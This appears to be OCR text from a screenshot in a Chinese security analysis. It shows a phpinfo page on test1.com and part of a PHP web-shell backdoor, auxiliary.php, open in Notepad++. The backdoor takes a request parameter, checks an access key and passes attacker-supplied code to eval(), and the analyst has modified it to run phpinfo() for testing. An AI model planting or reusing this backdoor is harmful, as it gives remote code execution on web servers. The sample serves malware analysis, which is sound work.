 不安全 | test1.com/auxiliary.php
PHP Version 7.1.9
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling
disabled
disabled
C:\test\0\auxiliary.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
auxiliary.php 记录.txt 较为原始代码.txt index.php 分析后.php
36 $kk = $k;
37 }
38
39 if (!$vv){
40 foreach ($_POST as $k=>$v){
41 $vv = $v;
42 $kk = $k;
43 }
44 }
45
46 //$vv = @unserialize(x184f5cc(base64_decode($vv), $kk));
47
48 $vv = array(
49 'ak'=>'aec7e489-2fbc-4b15-871f-1d686eeb80dc',
50 'a'=>'e',
51 'd'=>'phpinfo();'
52 );
53
54
55 if (isset($vv['a'.'k']) && $c77700426==$vv['a'.'k']){
56 if ($vv['a'] == 'i'){
57 $l71c40 = Array('p'.'v' => @phpversion(),'s'.'v' => '1'.'.'.'0'.'-'.'1',);
58 echo @serialize($l71c40);
59 }
60 elseif ($vv['a'] == 'e'){
61 eval/*r49557ec*/($vv['d']);
62 }
PHP Hypertext Preprocessor file length : 1,856 lines : 67 Ln : 53 Col : 5 Sel : 0 Windows (CR L
安译Sec